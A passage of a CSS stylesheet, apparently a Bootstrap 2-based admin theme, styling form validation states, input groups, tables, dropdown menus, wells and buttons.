.control-group.warning select:focus,
.control-group.warning textarea:focus {
  border-color: #a47e3c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #dbc59e;
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #dbc59e;
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #dbc59e;
}
.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #c09853;
}
.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
  color: #b94a48;
}
.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  color: #b94a48;
}
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  border-color: #b94a48;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
}
.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
  border-color: #953b39;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #d59392;
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #d59392;
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #d59392;
}
.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #b94a48;
}
.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
  color: #468847;
}
.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  color: #468847;
}
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  border-color: #468847;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
}
.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
  border-color: #356635;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7aba7b;
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7aba7b;
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7aba7b;
}
.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
  color: #468847;
  background-color: #dff0d8;
  border-color: #468847;
}
.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
  color: #3a87ad;
}
.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  color: #3a87ad;
}
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  border-color: #3a87ad;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
}
.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
  border-color: #2d6987;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7ab5d3;
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7ab5d3;
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7ab5d3;
}
.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #3a87ad;
}
input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
  color: #b94a48;
  border-color: #ee5f5b;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
  border-color: #e9322d;
  -webkit-box-shadow: 0 0 6px #f8b9b7;
  -moz-box-shadow: 0 0 6px #f8b9b7;
  box-shadow: 0 0 6px #f8b9b7;
}
.form-actions {
  padding: 0.5 20px 1.5;
  margin-top: 1.5;
  margin-bottom: 1.5;
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
  *zoom: 1;
}
.form-actions:before,
.form-actions:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-actions:after {
  clear: both;
}
.help-block,
.help-inline {
  color: #595959;
}
.help-block {
  display: block;
  margin-bottom: 0.75;
}
.help-inline {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: middle;
  padding-left: 5px;
}
.input-append,
.input-prepend {
  display: inline-block;
  margin-bottom: 0.75;
  vertical-align: middle;
  font-size: 0;
  white-space: nowrap;
}
.input-append input,
.input-append select,
.input-append .uneditable-input,
.input-append .dropdown-menu,
.input-append .popover,
.input-prepend input,
.input-prepend select,
.input-prepend .uneditable-input,
.input-prepend .dropdown-menu,
.input-prepend .popover {
  font-size: 16px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input,
.input-prepend input,
.input-prepend select,
.input-prepend .uneditable-input {
  position: relative;
  margin-bottom: 0;
  *margin-left: 0;
  vertical-align: top;
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-append input:focus,
.input-append select:focus,
.input-append .uneditable-input:focus,
.input-prepend input:focus,
.input-prepend select:focus,
.input-prepend .uneditable-input:focus {
  z-index: 2;
}
.input-append .add-on,
.input-prepend .add-on {
  display: inline-block;
  width: auto;
  height: 1.5;
  min-width: 16px;
  padding: 4px 5px;
  font-size: 16px;
  font-weight: normal;
  line-height: 1.5;
  text-align: center;
  text-shadow: 0 1px 0 #fff;
  background-color: #E9E8E8;
  border: 1px solid #ccc;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .add-on,
.input-prepend .btn,
.input-prepend .btn-group > .dropdown-toggle {
  vertical-align: top;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-prepend .add-on,
.input-prepend .btn {
  margin-right: -1px;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-append input,
.input-append select,
.input-append .uneditable-input {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
  margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-prepend.input-append .btn-group:first-child {
  margin-left: 0;
}
input.search-query {
  padding-right: 14px;
  padding-right: 4px \9;
  padding-left: 14px;
  padding-left: 4px \9;
  margin-bottom: 0;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.form-search .input-append .search-query {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search .input-append .btn {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .btn {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.js-stools-field-filter .input-prepend,
.js-stools-field-filter .input-append {
  margin-bottom: 0;
}
.form-search input,
.form-search textarea,
.form-search select,
.form-search .help-inline,
.form-search .uneditable-input,
.form-search .input-prepend,
.form-search .input-append,
.form-inline input,
.form-inline textarea,
.form-inline select,
.form-inline .help-inline,
.form-inline .uneditable-input,
.form-inline .input-prepend,
.form-inline .input-append,
.form-horizontal input,
.form-horizontal textarea,
.form-horizontal select,
.form-horizontal .help-inline,
.form-horizontal .uneditable-input,
.form-horizontal .input-prepend,
.form-horizontal .input-append {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
  display: none;
}
.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
  display: inline-block;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
  margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  float: left;
  margin-right: 3px;
  margin-left: 0;
}
.control-group {
  margin-bottom: 0.75;
}
legend + .control-group {
  margin-top: 1.5;
  -webkit-margin-top-collapse: separate;
}
.form-horizontal .control-group {
  margin-bottom: 1.5;
  *zoom: 1;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-horizontal .control-group:after {
  clear: both;
}
.form-horizontal .control-label {
  float: left;
  width: 160px;
  padding-top: 5px;
  text-align: right;
}
.form-horizontal .controls {
  *display: inline-block;
  *padding-left: 20px;
  margin-left: 180px;
  *margin-left: 0;
}
.form-horizontal .controls:first-child {
  *padding-left: 180px;
}
.form-horizontal .help-block {
  margin-bottom: 0;
}
.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
  margin-top: 0.75;
}
.form-horizontal .form-actions {
  padding-left: 180px;
}
.control-label .hasPopover,
.control-label .hasTooltip {
  display: inline-block;
}
.subform-repeatable-wrapper .btn-group>.btn.button {
  min-width: 0;
}
.subform-repeatable-wrapper .ui-sortable-helper {
  background: #fff;
}
.subform-repeatable-wrapper tr.ui-sortable-helper {
  display: table;
}
@media (min-width: 980px) and (max-width: 1215px) {
  .float-cols .control-label {
    float: none;
  }
  .float-cols .controls {
    margin-left: 0;
  }
}
table {
  max-width: 100%;
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
}
.table {
  width: 100%;
  margin-bottom: 1.5;
}
.table th,
.table td {
  padding: 8px;
  line-height: 1.5;
  text-align: left;
  vertical-align: top;
  border-top: 1px solid #E5E5E5;
}
.table th {
  font-weight: bold;
}
.table thead th {
  vertical-align: bottom;
}
.table caption + thead tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
  border-top: 0;
}
.table tbody + tbody {
  border-top: 2px solid #E5E5E5;
}
.table .table {
  background-color: #fff;
}
.table-condensed th,
.table-condensed td {
  padding: 4px 5px;
}
.table-bordered {
  border: 1px solid #E5E5E5;
  border-collapse: separate;
  *border-collapse: collapse;
  border-left: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.table-bordered th,
.table-bordered td {
  border-left: 1px solid #E5E5E5;
}
.table-bordered caption + thead tr:first-child th,
.table-bordered caption + tbody tr:first-child th,
.table-bordered caption + tbody tr:first-child td,
.table-bordered colgroup + thead tr:first-child th,
.table-bordered colgroup + tbody tr:first-child th,
.table-bordered colgroup + tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
  border-top: 0;
}
.table-bordered thead:first-child tr:first-child > th:first-child,
.table-bordered tbody:first-child tr:first-child > td:first-child,
.table-bordered tbody:first-child tr:first-child > th:first-child {
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
}
.table-bordered thead:first-child tr:first-child > th:last-child,
.table-bordered tbody:first-child tr:first-child > td:last-child,
.table-bordered tbody:first-child tr:first-child > th:last-child {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
}
.table-bordered thead:last-child tr:last-child > th:first-child,
.table-bordered tbody:last-child tr:last-child > td:first-child,
.table-bordered tbody:last-child tr:last-child > th:first-child,
.table-bordered tfoot:last-child tr:last-child > td:first-child,
.table-bordered tfoot:last-child tr:last-child > th:first-child {
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.table-bordered thead:last-child tr:last-child > th:last-child,
.table-bordered tbody:last-child tr:last-child > td:last-child,
.table-bordered tbody:last-child tr:last-child > th:last-child,
.table-bordered tfoot:last-child tr:last-child > td:last-child,
.table-bordered tfoot:last-child tr:last-child > th:last-child {
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.table-bordered caption + thead tr:first-child th:first-child,
.table-bordered caption + tbody tr:first-child td:first-child,
.table-bordered colgroup + thead tr:first-child th:first-child,
.table-bordered colgroup + tbody tr:first-child td:first-child {
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
}
.table-bordered caption + thead tr:first-child th:last-child,
.table-bordered caption + tbody tr:first-child td:last-child,
.table-bordered colgroup + thead tr:first-child th:last-child,
.table-bordered colgroup + tbody tr:first-child td:last-child {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
}
.table-striped tbody > tr:nth-child(odd) > td,
.table-striped tbody > tr:nth-child(odd) > th {
  background-color: #eee;
}
.table-hover tbody tr:hover > td,
.table-hover tbody tr:hover > th {
  background-color: #f2f2f2;
}
table td[class*="span"],
table th[class*="span"],
.row-fluid table td[class*="span"],
.row-fluid table th[class*="span"] {
  display: table-cell;
  float: none;
  margin-left: 0;
}
.table td.span1,
.table th.span1 {
  float: none;
  width: 92px;
  margin-left: 0;
}
.table td.span2,
.table th.span2 {
  float: none;
  width: 250px;
  margin-left: 0;
}
.table td.span3,
.table th.span3 {
  float: none;
  width: 408px;
  margin-left: 0;
}
.table td.span4,
.table th.span4 {
  float: none;
  width: 566px;
  margin-left: 0;
}
.table td.span5,
.table th.span5 {
  float: none;
  width: 724px;
  margin-left: 0;
}
.table td.span6,
.table th.span6 {
  float: none;
  width: 882px;
  margin-left: 0;
}
.table td.span7,
.table th.span7 {
  float: none;
  width: 1040px;
  margin-left: 0;
}
.table td.span8,
.table th.span8 {
  float: none;
  width: 1198px;
  margin-left: 0;
}
.table td.span9,
.table th.span9 {
  float: none;
  width: 1356px;
  margin-left: 0;
}
.table td.span10,
.table th.span10 {
  float: none;
  width: 1514px;
  margin-left: 0;
}
.table td.span11,
.table th.span11 {
  float: none;
  width: 1672px;
  margin-left: 0;
}
.table td.span12,
.table th.span12 {
  float: none;
  width: 1830px;
  margin-left: 0;
}
.table tbody tr.success > td {
  background-color: #dff0d8;
}
.table tbody tr.error > td {
  background-color: #f2dede;
}
.table tbody tr.warning > td {
  background-color: #fcf8e3;
}
.table tbody tr.info > td {
  background-color: #d9edf7;
}
.table-hover tbody tr.success:hover > td {
  background-color: #d0e9c6;
}
.table-hover tbody tr.error:hover > td {
  background-color: #ebcccc;
}
.table-hover tbody tr.warning:hover > td {
  background-color: #faf2cc;
}
.table-hover tbody tr.info:hover > td {
  background-color: #c4e3f3;
}
.table-noheader {
  border-collapse: collapse;
}
.table-noheader thead {
  display: none;
}
.dropup,
.dropdown {
  position: relative;
}
.dropdown-toggle {
  *margin-bottom: -3px;
}
.dropdown-toggle:active,
.open .dropdown-toggle {
  outline: 0;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  vertical-align: top;
  border-top: 4px solid #000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  content: "";
}
.dropdown .caret {
  margin-top: 8px;
  margin-left: 2px;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,0.2);
  *border-right-width: 2px;
  *border-bottom-width: 2px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  *width: 100%;
  height: 1px;
  margin: -0.25 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #fff;
}
.dropdown-menu .menuitem-group {
  margin: 4px 1px;
  overflow: hidden;
  border-top: 1px solid #E9E8E8;
  border-bottom: 1px solid #E9E8E8;
  background-color: #E9E8E8;
  color: #404040;
  text-transform: capitalize;
  font-size: 95%;
  padding: 3px 20px;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.5;
  color: #333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
  text-decoration: none;
  color: #fff;
  background-color: #de2121;
  background-image: -moz-linear-gradient(top,#E42525,#d51a1a);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#E42525),to(#d51a1a));
  background-image: -webkit-linear-gradient(top,#E42525,#d51a1a);
  background-image: -o-linear-gradient(top,#E42525,#d51a1a);
  background-image: linear-gradient(to bottom,#E42525,#d51a1a);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe42525', endColorstr='#ffd51a1a', GradientType=0);
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #333;
  text-decoration: none;
  outline: 0;
  background-color: #de2121;
  background-image: -moz-linear-gradient(top,#E42525,#d51a1a);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#E42525),to(#d51a1a));
  background-image: -webkit-linear-gradient(top,#E42525,#d51a1a);
  background-image: -o-linear-gradient(top,#E42525,#d51a1a);
  background-image: linear-gradient(to bottom,#E42525,#d51a1a);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe42525', endColorstr='#ffd51a1a', GradientType=0);
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: default;
}
.open {
  *z-index: 1000;
}
.open > .dropdown-menu {
  display: block;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid #000;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
.dropdown-submenu {
  position: relative;
}
.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  -webkit-border-radius: 6px 6px 6px 6px;
  -moz-border-radius: 6px 6px 6px 6px;
  border-radius: 6px 6px 6px 6px;
}
.dropdown-submenu:hover > .dropdown-menu {
  display: block;
}
.dropup .dropdown-submenu > .dropdown-menu {
  top: auto;
  bottom: 0;
  margin-top: 0;
  margin-bottom: -2px;
  -webkit-border-radius: 5px 5px 5px 0;
  -moz-border-radius: 5px 5px 5px 0;
  border-radius: 5px 5px 5px 0;
}
.dropdown-submenu > a:after {
  display: block;
  content: " ";
  float: right;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  border-left-color: #cccccc;
  margin-top: 5px;
  margin-right: -10px;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #fff;
}
.dropdown-submenu.pull-left {
  float: none;
}
.dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  -webkit-border-radius: 6px 0 6px 6px;
  -moz-border-radius: 6px 0 6px 6px;
  border-radius: 6px 0 6px 6px;
}
.dropdown .dropdown-menu .nav-header {
  padding-left: 20px;
  padding-right: 20px;
}
.typeahead {
  z-index: 1051;
  margin-top: 2px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: transparent;
  border: 1px solid rgba(0,0,0,0);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.05);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.05);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0,0,0,0.15);
}
.well-large {
  padding: 24px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.well-small {
  padding: 9px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity .15s linear;
  -moz-transition: opacity .15s linear;
  -o-transition: opacity .15s linear;
  transition: opacity .15s linear;
  -ms-transition: opacity .15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height .35s ease;
  -moz-transition: height .35s ease;
  -o-transition: height .35s ease;
  transition: height .35s ease;
  -ms-transition: height .35s ease;
}
.collapse.in {
  height: auto;
}
.close {
  float: right;
  font-size: 20px;
  font-weight: bold;
  line-height: 1.5;
  color: #000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.4;
  filter: alpha(opacity=40);
}
button.close {
  padding: 3;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.alert-options {
  float: right;
  line-height: 1.5;
  color: #000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.alert-options:hover,
.alert-options:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.4;
  filter: alpha(opacity=40);
}
.btn {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  padding: 4px 12px;
  margin-bottom: 0;
  font-size: 16px;
  line-height: 1.5;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  color: #333;
  text-shadow: 0 1px 1px rgba(255,255,255,0.75);
  background-color: #212121;
  background-image: -moz-linear-gradient(top,#171717,#313131);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#171717),to(#313131));
  background-image: -webkit-linear-gradient(top,#171717,#313131);
  background-image: -o-linear-gradient(top,#171717,#313131);
  background-image: linear-gradient(to bottom,#171717,#313131);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff171717', endColorstr='#ff303030', GradientType=0);
  border-color: #313131 #313131 #0a0a0a;
  *background-color: #313131;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #171717;
  *border: 0;
  border-bottom-color: #000000;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  *margin-left: .3em;
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.btn:hover,
.btn:focus,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
  color: #333;
  background-color: #313131;
  *background-color: #242424;
}
.btn:active,
.btn.active {
  background-color: #171717 \9;
}
.btn:first-child {
  *margin-left: 0;
}
.btn:hover,
.btn:focus {
  color: #333;
  text-decoration: none;
  background-position: 0 -15px;
  -webkit-transition: background-position .1s linear;
  -moz-transition: background-position .1s linear;
  -o-transition: background-position .1s linear;
  transition: background-position .1s linear;
  -ms-transition: background-position .1s linear;
}
.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn.active,
.btn:active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn.disabled,
.btn[disabled] {
  cursor: default;
  background-image: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn-large {
  padding: 20px 24px;
  font-size: 18px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-large [class^="icon-"],
.btn-large [class*=" icon-"] {
  margin-top: 4px;
}
.btn-small {
  padding: 6px 12px;
  font-size: 14px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-small [class^="icon-"],
.btn-small [class*=" icon-"] {
  margin-top: 0;
}
.btn-mini [class^="icon-"],
.btn-mini [class*=" icon-"] {
  margin-top: -1px;
}
.btn-mini {
  padding: 2px 6px;
  font-size: 12px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
  color: rgba(255,255,255,0.75);
}
.btn-primary {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #e63737;
  background-image: -moz-linear-gradient(top,#E42525,#ea5252);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#E42525),to(#ea5252));
  background-image: -webkit-linear-gradient(top,#E42525,#ea5252);
  background-image: -o-linear-gradient(top,#E42525,#ea5252);
  background-image: linear-gradient(to bottom,#E42525,#ea5252);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe42525', endColorstr='#ffe95252', GradientType=0);
  border-color: #ea5252 #ea5252 #d51a1a;
  *background-color: #ea5252;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
  color: #fff;
  background-color: #ea5252;
  *background-color: #e73c3c;
}
.btn-primary:active,
.btn-primary.active {
  background-color: #e42525 \9;
}
.btn-warning {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #faa732;
  background-image: -moz-linear-gradient(top,#fbb450,#f89406);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));
